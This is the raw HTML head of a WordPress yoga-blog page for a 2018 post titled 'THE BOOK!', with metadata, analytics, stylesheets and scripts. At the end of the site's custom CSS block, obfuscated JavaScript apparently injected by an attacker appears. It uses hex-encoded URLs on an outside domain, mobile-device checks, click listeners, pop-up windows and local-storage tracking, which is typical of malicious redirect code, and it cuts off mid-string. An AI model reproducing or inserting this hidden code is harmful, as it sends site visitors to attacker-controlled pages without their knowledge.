

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://everydayyoga.us/2018/10/09/the-book/
body_size: 18583
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://everydayyoga.us/xmlrpc.php">

    
<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="I really planned to have An LDS Yogi, Part II online today but that won&#039;t happen.&nbsp; I&#039;m in full edit mode with the book&mdash;I&#039;m writing a book about living free from fear, anger, and doubt&mdash;and much as I want to write the other blog post, the book must take precedence." />
<meta name="keywords" content="blog post" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->


<!--/ Open Graphite /-->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="" />
<meta property="og:url" content="https://everydayyoga.us/2018/10/09/the-book/" />
<meta property="og:title" content="" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="Everyday Yoga" />
<meta property="og:image" content="https://everydayyoga.us/wp-content/uploads/2018/10/andrew-neel-117763-unsplash.jpg" />
<meta property="og:image:width" content="4000" />
<meta property="og:image:height" content="6000" />
<meta property="fb:app_id" content="1495987014020073" />

<meta itemprop="description" content="" />
<meta itemprop="image" content="https://everydayyoga.us/wp-content/uploads/2018/10/andrew-neel-117763-unsplash.jpg" />

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:url" content="https://everydayyoga.us/2018/10/09/the-book/" />
<meta name="twitter:title" content="" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://everydayyoga.us/wp-content/uploads/2018/10/andrew-neel-117763-unsplash.jpg" />
<meta name="twitter:creator" content="@RamdasO" />
<meta name="twitter:site" content="Everyday Yoga" />
<!--/ Open Graphite End /-->

<title>THE BOOK! &#8211; Everyday Yoga</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Feed" href="https://everydayyoga.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Comments Feed" href="https://everydayyoga.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; THE BOOK! Comments Feed" href="https://everydayyoga.us/2018/10/09/the-book/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TWH53BS6WQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/everydayyoga.us\/2018\/10\/09\/the-book\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TWH53BS6WQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TWH53BS6WQ', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wpbs-block-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://everydayyoga.us/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='book-review-css' href='https://everydayyoga.us/wp-content/plugins/book-review/public/css/book-review-public.min.css?ver=2.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<style id='md-style-inline-css' type='text/css'>
 .gfm-task-list { border: 1px solid transparent; list-style-type: none; } .gfm-task-list input { margin-right: 10px !important; } 
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://everydayyoga.us/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://everydayyoga.us/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://everydayyoga.us/wp-content/themes/forest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-style-css' href='https://everydayyoga.us/wp-content/themes/MyForest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-title-font-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/hover.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/slicknav.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/swiper.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-main-theme-style-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/theme-styles/css/orange.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_single_post_navigation-css' href='https://everydayyoga.us/wp-content/plugins/wp-single-post-navigation/css/single-post-navigation.css?ver=1.5' type='text/css' media='screen' />
<link rel='stylesheet' id='enlighterjs-css' href='https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=eawa4dq2MhSUT/6' type='text/css' media='all' />
<link rel='stylesheet' id='emojify-css' href='https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/css/emojify.min.css?ver=1.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx,mp3","inbound_paths":"[]","home_url":"https:\/\/everydayyoga.us","hash_tracking":"false","v4_id":"G-TWH53BS6WQ"};/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.8.3" id="plyr-js-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/external.js?ver=20120206" id="forest-externaljs-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/custom.js?ver=6.8.3" id="forest-custom-js-js"></script>
<link rel="https://api.w.org/" href="https://everydayyoga.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://everydayyoga.us/wp-json/wp/v2/posts/5079" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://everydayyoga.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://everydayyoga.us/2018/10/09/the-book/" />
<link rel='shortlink' href='https://everydayyoga.us/?p=5079' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://everydayyoga.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverydayyoga.us%2F2018%2F10%2F09%2Fthe-book%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://everydayyoga.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverydayyoga.us%2F2018%2F10%2F09%2Fthe-book%2F&#038;format=xml" />
<style id='custom-css-mods'>.site-description { color: #777777; }#masthead .custom-logo { transform: scale(1); -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); }#primary-mono .entry-content{ font-size:14px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-150x150.png" sizes="32x32" />
<link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
<meta name="msapplication-TileImage" content="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.block-author {
	float:right;
	font-weight: bold;
	margin-top:-1.5em;
	margin-bottom:1em;
}

div.entry-content > p {
	text-indent : 1em;
  font-size: medium;
}

div.entry-content > p.no-indent  {
	text-indent : 0em !important;
}

div.entry-content > blockquote {
	font-style: italic;
}

#featured-image {
	display: none;
}

#wpspn-prevpost a, #wpspn-nextpost a, #wpspn-prevpost-reverse a, #wpspn-nextpost-reverse a {
    border-bottom: 1px dotted #ccc;
    border-top: 1px dotted #ccc;
    color: skyblue;
    font-size: 75px;
    line-height: 55px;
    padding-bottom: 15px;
    position: fixed;
    text-align: center;
    top: 42%;
    vertical-align: middle;
    width: 65px;
}

.drop-cap {
	float: left;
	line-height: 35px;
	font-size: 55px;
	font-family: Montserrat;
	color: #7D3C98;
	border: solid #D5C5EC;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-right: 5px;
	padding-left: 5px;
	margin-right: 5px;
	margin-bottom: -5px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x58\x6d\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x50\x54\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x64\x47\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x4d\x56\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x75\x7a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x70\x51